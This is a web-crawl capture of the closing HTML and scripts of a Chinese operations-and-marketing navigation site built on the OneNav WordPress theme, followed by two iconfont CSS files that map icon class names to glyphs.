<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/bootstrap.min.js?ver=4.1812" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/theia-sticky-sidebar.js?ver=4.1812" id="sidebar-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/lazyload.min.js?ver=4.1812" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.fancybox.min.js?ver=4.1812" id="lightbox-js-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.chaoyunying.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav","loginurl":"https:\/\/www.chaoyunying.com\/login\/?redirect_to=https:\/\/www.chaoyunying.com\/2963.html","sitesName":"\u6f6e\u8fd0\u8425","addico":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"100000","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-3a col-lg-4a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYzFacmNXcFBkRVJIWlRkS1ZFOHpZMlJaUlhjNVJsVlBlVmR3TTFCayJd","isHome":"","version":"4.1812"};
var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/app.min.js?ver=4.1812" id="appjs-js"></script>
<script type="text/javascript" id="appjs-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
    $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}});
    /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-includes/js/comment-reply.min.js?ver=6.6.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/comments-ajax.js?ver=4.1812" id="comments-ajax-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：57次 | 页面生成耗时：0.753782s");
    </script>
 
<!-- 自定义代码 -->
<style> .nav-bar-container { position: fixed; bottom: -6px; left: 0; right: 0; width: 100%; z-index: 99; background: rgb(255,255,255); backdrop-filter: blur(10px); height: 58px; display: flex; flex-direction: row; justify-content: space-between; padding: 0px; box-shadow: 0 -3px 20px -5px rgb(108 108 108 / 20%); transition: all .3s; } .io-black-mode .nav-bar-container { background: #282a2d!important; backdrop-filter: blur(10px) !important; } .nav-bar-container .nav-bar-item { display: flex; flex-direction: column; justify-content: center; align-items: center; color: #5a5a5a; flex: 1; } .nav-bar-container .nav-bar-item.active { color: } .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #121212; } .io-black-mode .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #fff; font-weight: bold; } .nav-bar-container .nav-bar-item>span { font-size: 12px; margin-top: 2px; color: #121212; font-weight: bold; } .io-black-mode .nav-bar-container .nav-bar-item>span { color: #fff; } .nav-bar-container .nav-bar-search { background: #f1404b; margin: 10px 8px; padding: 6px 15px; border-radius: 8px; color: #FFF!important; display: inline; margin-bottom: 15px; } .nav-bar-container .nav-bar-search>i { font-size: 18px; } .open-nav-bar { transform: translateY(100%); } .nav-bar-container .dropdown-menu.show { opacity: 1; transform: scale(1); display: block; pointer-events: auto; } .nav-bar-container .dropdown-menu { display: block; border: unset; box-shadow: 0 5px 20px 0px rgb(0 0 0 / 15%); border-radius: 0.25rem; overflow: hidden; opacity: 0; transform-origin: 100% 0 0; pointer-events: none; transform: scale(0); transition: all 500ms cubic-bezier(0, .5, .2, 1); } </style> 

<div class="nav-bar-container col-12 col-sm-12 d-md-none d-lg-none d-xl-none"> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/"> <i class="iconfont icon-home"></i> <span>运营</span> </a> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/ai/"> <i class="iconfont icon-classification"></i> <span>AI</span> </a>
<a class="nav-bar-item " href="https://www.chaoyunying.com/bangong"> <i class="iconfont icon-instructions"></i> <span>办公</span> </a> 
<div style="width:20%;display:flex;justify-content: center;align-items: center;"> 
<a class="nav-bar-search" data-toggle="modal" data-target="#search-modal"> <i class="iconfont icon-search"></i> </a> 
</div> 
<a class="nav-bar-item " href="https://www.chaoyunying.com/12231.html"> <i class="iconfont icon-hot"></i> <span>社群</span></a>

<a class="nav-bar-item " href="https://www.lidaku.com/"> <i class="iconfont icon-collection-line"></i> <span>课程</span> </a> 

<a class="nav-bar-item " href="   http://chaoyunying.ysepan.com/ "> <i class="iconfont icon-down"></i> <span>资料</span> </a> 
</div> 
<!-- end 自定义代码 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2539209_rde5a19vlel.css
body_size: -8
content:
@font-face {
  font-family: "io"; /* Project id 2539209 */
  src: url('//at.alicdn.com/t/font_2539209_rde5a19vlel.woff2?t=1627233313158') format('woff2'),
       url('//at.alicdn.com/t/font_2539209_rde5a19vlel.woff?t=1627233313158') format('woff'),
       url('//at.alicdn.com/t/font_2539209_rde5a19vlel.ttf?t=1627233313158') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-tuijian:before {
  content: "\e6fc";
}

.io-a-ziyuan110:before {
  content: "\e60a";
}

.io-yunyingapp:before {
  content: "\e628";
}

.io-yunying:before {
  content: "\e69b";
}

.io-tijiao:before {
  content: "\e61f";
}

.io-guanyu01:before {
  content: "\e637";
}

.io-yemian:before {
  content: "\e609";
}

.io-yunyingtong_04sheweizhuye:before {
  content: "\e631";
}

.io-zaixiangongju:before {
  content: "\e633";
}

.io-ziyuan1:before {
  content: "\e632";
}

.io-kuaishou:before {
  content: "\e668";
}

.io-gongju:before {
  content: "\e629";
}

.io-dianshang:before {
  content: "\e600";
}

.io-taobao:before {
  content: "\e607";
}

.io-zixun:before {
  content: "\e619";
}

.io-jingdong:before {
  content: "\e611";
}

.io-yule:before {
  content: "\e660";
}

.io-zimeiti:before {
  content: "\e613";
}

.io-qudao:before {
  content: "\e61a";
}

.io-kuajing:before {
  content: "\e8f1";
}

.io-gongwenbaobangong:before {
  content: "\e69a";
}

.io-shangyefuwu:before {
  content: "\e608";
}

.io-ziyuan16:before {
  content: "\e61e";
}

.io-xuexi:before {
  content: "\e7ca";
}

.io-dulizhanchang:before {
  content: "\e61b";
}

.io-douyin:before {
  content: "\e686";
}

.io-pinduoduo-copy:before {
  content: "\e614";
}



--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css
body_size: 1248
content:
@font-face {
  font-family: "io"; /* Project id 3511754 */
  src: url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.woff2?t=1720711619747') format('woff2'),
       url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.woff?t=1720711619747') format('woff'),
       url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.ttf?t=1720711619747') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-tianqi:before {
  content: "\e694";
}

.io-bangong:before {
  content: "\e636";
}

.io-ditu:before {
  content: "\e664";
}

.io-shangjiafuwu-:before {
  content: "\e6b3";
}

.io-gongzhonghao:before {
  content: "\e638";
}

.io-baozhi:before {
  content: "\e639";
}

.io-bangong1:before {
  content: "\e63a";
}

.io-wz-gongzhonghao:before {
  content: "\e63b";
}

.io-wuguan:before {
  content: "\ec5f";
}

.io-shangjiafuwu_duoyuyanyunfanyi:before {
  content: "\e68d";
}

.io-psd:before {
  content: "\e8bb";
}

.io-weixingongzhonghao:before {
  content: "\e645";
}

.io-AI:before {
  content: "\e74d";
}

.io-ps:before {
  content: "\e7b5";
}

.io-gongzhonghao1:before {
  content: "\e763";
}

.io-tuiguang:before {
  content: "\e791";
}

.io-kujialeqiyezhan_shejiwaibao-copy:before {
  content: "\e635";
}

.io-daiyunying:before {
  content: "\e661";
}

.io-huoyuan:before {
  content: "\e630";
}

.io-pinduoduo:before {
  content: "\e602";
}

.io-pinduoduo1:before {
  content: "\e6af";
}

.io-jingdong:before {
  content: "\e601";
}

.io-douyin1:before {
  content: "\e607";
}

.io-jingdong2:before {
  content: "\e615";
}

.io-xiaohongshu:before {
  content: "\eb79";
}

.io-xiaohongshu1:before {
  content: "\e633";
}

.io-douyinzhanghao:before {
  content: "\e634";
}

.io-fanjutuijian:before {
  content: "\e6d5";
}

.io-shouye:before {
  content: "\e60e";
}

.io-yunyingyuqi:before {
  content: "\e666";
}

.io-shouye1:before {
  content: "\e73c";
}

.io-iconzhengli-:before {
  content: "\e610";
}

.io-tuijianfuwu:before {
  content: "\e701";
}

.io-xiaolian:before {
  content: "\e621";
}

.io-shouye2:before {
  content: "\e600";
}

.io-shouye3:before {
  content: "\e622";
}

.io-tuijian:before {
  content: "\e656";
}

.io-geinituijian:before {
  content: "\e625";
}

.io-shouye4:before {
  content: "\e7be";
}

.io-shouye5:before {
  content: "\e62e";
}

.io-tubiaozhizuomoban:before {
  content: "\e641";
}

.io-shangjiatuijian:before {
  content: "\e626";
}

.io-xinyunying:before {
  content: "\e6c0";
}

.io-xiaolian1:before {
  content: "\e642";
}

.io-yunyingyeji:before {
  content: "\e627";
}

.io-shouye6:before {
  content: "\f1a7";
}

.io-xiaolian2:before {
  content: "\e629";
}

.io-yunyingtongji:before {
  content: "\e62a";
}

.io-a-yunyingshaicha2x:before {
  content: "\e62b";
}

.io-a-yunyingfenxi2x:before {
  content: "\e62c";
}

.io-a-zhangshangyunying2x:before {
  content: "\e62d";
}

.io-hangye-yunyingshangs:before {
  content: "\e62f";
}

.io-tuijian1:before {
  content: "\e760";
}

.io-liebiaodaohang_yule:before {
  content: "\e63d";
}

.io-yumingyuwangzhan:before {
  content: "\e72e";
}

.io-xinmeiti:before {
  content: "\e68f";
}

.io-yinle:before {
  content: "\e619";
}

.io-bangonglou:before {
  content: "\e7f1";
}

.io-luntanzixun:before {
  content: "\e613";
}

.io--bangongyi:before {
  content: "\e618";
}

.io-maodiangongju:before {
  content: "\e608";
}

.io-yule:before {
  content: "\e69c";
}

.io-youxi:before {
  content: "\e69f";
}

.io-yule1:before {
  content: "\e60a";
}

.io-ziyuan:before {
  content: "\e61c";
}

.io-_fuwu:before {
  content: "\e827";
}

.io-diannaobangong:before {
  content: "\e699";
}

.io-jilu-bangong:before {
  content: "\e60f";
}

.io-yanshi-bangong:before {
  content: "\e611";
}

.io-dengpao-bangong:before {
  content: "\e612";
}

.io-bingzhuangtu-bangong:before {
  content: "\e614";
}

.io-dianshang:before {
  content: "\e609";
}

.io-bangongshi:before {
  content: "\e61a";
}

.io-wodexuexi:before {
  content: "\e65c";
}

.io-gongju:before {
  content: "\e73f";
}

.io-youjianqudaoxiaoximoban:before {
  content: "\e64c";
}

.io-qudaozhuanyimoban:before {
  content: "\e65a";
}

.io-xuexi:before {
  content: "\e751";
}

.io-gongjuxiang:before {
  content: "\e61b";
}

.io--fen_huaban:before {
  content: "\e623";
}

.io-bangongbao:before {
  content: "\e69a";
}

.io-ziyuan1:before {
  content: "\e603";
}

.io-ziyuan2:before {
  content: "\e606";
}

.io-bangongyongpin:before {
  content: "\e616";
}

.io-gongju1:before {
  content: "\e6de";
}

.io-celianggongju:before {
  content: "\e695";
}

.io-gongju2:before {
  content: "\e6be";
}

.io-tesefuwu:before {
  content: "\e660";
}

.io-kuanchuangyidianzishangwutubiaoshiliangsucai--:before {
  content: "\e693";
}

.io-kuanchuangyidianzishangwutubiaoshiliangsucai--1:before {
  content: "\e69b";
}

.io-jingdong-:before {
  content: "\e643";
}

.io-ziyuan3:before {
  content: "\e7d9";
}

.io-ziyuan4:before {
  content: "\e7db";
}

.io-ziyuan5:before {
  content: "\e7df";
}

.io-diaoyuwangzhanjiancediaoyuwangzhanfenxi:before {
  content: "\e61d";
}

.io-fuwu:before {
  content: "\e697";
}

.io-gongju3:before {
  content: "\e604";
}

.io-kuajingdianshang:before {
  content: "\e624";
}

.io-qudao:before {
  content: "\e61f";
}

.io-xuexi1:before {
  content: "\e644";
}

.io-yule2:before {
  content: "\e63c";
}

.io-fasongqudaoguanli:before {
  content: "\e60b";
}

.io-gonggongfuwu:before {
  content: "\e605";
}

.io-dianshang1:before {
  content: "\e6ae";
}

.io-icon_dianshangpingtai:before {
  content: "\e628";
}

.io-dianshang2:before {
  content: "\e8e1";
}

.io-bangongshi1:before {
  content: "\e61e";
}

.io-beikongshuiwupingtaimenhu-tubiao_zutaigongju-da:before {
  content: "\e631";
}

.io-jurassic_add-tools:before {
  content: "\e6ed";
}

.io-jingdongicon-:before {
  content: "\e63e";
}

.io-ziyuan6:before {
  content: "\e8ee";
}

.io-ziyuan7:before {
  content: "\e8ef";
}

.io-zixun:before {
  content: "\e637";
}

.io-fuwuzaixian:before {
  content: "\e6a7";
}

.io-xinmeitiyingxiao:before {
  content: "\e68c";
}

.io-taobao:before {
  content: "\e617";
}

.io-shejiaotubiao-44:before {
  content: "\e648";
}

.io-zixun1:before {
  content: "\e60c";
}

.io-quanqiukuajing:before {
  content: "\e995";
}

.io-30-sitemap:before {
  content: "\e680";
}

.io-08xinmeitixiangmu:before {
  content: "\e6e6";
}

.io-douyin:before {
  content: "\e63f";
}

.io-taobao1:before {
  content: "\e640";
}

.io-icon-qudaozhanghaoshangxian:before {
  content: "\e620";
}

.io-EC_wendang-lingshoudianshang:before {
  content: "\e69e";
}

.io-pinpaibiaoshi_douyin:before {
  content: "\e659";
}

.io-zixun2:before {
  content: "\fd95";
}

.io-xinmeitiyunying:before {
  content: "\e632";
}

.io-kuajingmaoyi:before {
  content: "\e6f0";
}

.io-zixun3:before {
  content: "\100af";
}

.io-a-wangzhanguanli2x:before {
  content: "\e60d";
}

.io-jingdong1:before {
  content: "\100c0";
}

.io-wangzhananquan:before {
  content: "\e69d";
}

.io-wangzhanzhuanhua:before {
  content: "\e6a0";
}

